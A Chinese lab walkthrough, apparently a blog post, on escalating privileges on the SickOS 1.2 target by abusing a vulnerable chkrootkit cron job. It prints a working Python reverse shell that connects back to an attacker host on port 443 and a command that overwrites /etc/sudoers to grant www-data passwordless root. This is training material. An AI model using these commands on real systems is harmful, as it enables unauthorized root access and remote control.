



接着我们再去看/etc/cron*下的所有文件,因为crontab 是用来让使用者在固定时间或固定间隔执行程序之用,换句话说,也就是类似使用者的时程表

ls -la /etc/cron*

-



我们在里面发现了chkrootkit工具,它是一个安全工具,不过爆出过漏洞,我们查看一下这个工具版本,看看能不能找到漏洞

-



发现在kali上可以找到该版本的漏洞,把文件下载下来看一下怎么提权

-



打开文件,看一下他给我们的提权方法是什么

提权步骤: 1.在/ tmp中放入一个名为’update’的非root所有者的可执行文件。 2.以root身份运行chkrootkit,其文件/ tmp /update将以root身份执行。 如果攻击者知道管理员是定期运行chkrootkit(通过查看cron.daily获知),并且对/tmp(没有挂载noexec)有写访问权限,就可以利用该漏洞获取root权 限。

-

/tmp目录下 updata文件,并赋予可执行权限

-





向update文件中写入将www-date添加到sudo组的命令,用蚁剑的终端一直写不进去,不知道什么原因,我这边就写了一个反弹shell的脚本,反弹到kali那边去,靶机防火墙可能做了端口过滤,用443端口才能通过



import socket,subprocess,os s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(("192.168.231.145",443)) os.dup2(s.fileno(),0) os.dup2(s.fileno(),1) os.dup2(s.fileno(),2) p=subprocess.call(["/bin/bash","-i"])echo 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL) NOPASSWD:ALL" > /etc/sudoers' > /tmp/update

-

将shell反弹到kali之后就写入成功了,sudo进行提权,成功提权

sickOS1.2靶机(超详细)!

最新推荐文章于 2024-03-21 22:23:42 发布

1060

1060

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?